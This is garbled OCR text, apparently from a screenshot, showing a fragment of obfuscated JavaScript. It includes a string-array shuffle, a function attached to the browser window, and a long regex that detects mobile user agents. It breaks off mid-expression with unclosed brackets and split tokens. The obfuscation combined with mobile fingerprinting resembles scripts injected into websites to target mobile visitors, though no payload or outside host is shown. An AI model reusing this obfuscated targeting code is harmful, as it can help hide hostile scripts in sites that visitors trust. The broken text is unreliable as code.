
(_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackb
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symb
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|